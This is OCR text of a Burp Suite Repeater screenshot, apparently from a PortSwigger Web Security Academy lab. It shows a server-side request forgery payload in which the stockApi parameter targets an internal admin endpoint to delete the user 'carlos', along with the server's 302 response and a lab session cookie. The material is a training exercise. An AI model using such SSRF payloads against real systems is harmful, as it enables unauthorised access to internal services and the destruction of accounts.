 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a5200730383540582a74cc200c8005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
0a5200730383540582a74cc200c8005a.web-security-academy.
net
3 Cookie: session=vkIT1t9GTXUqJSVeX02liInMelOuJFYU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5200730383540582a74cc200c8005a.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0a5200730383540582a74cc200c8005a.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=
http://192.168.0.159:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.159:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 111 bytes | 143 millis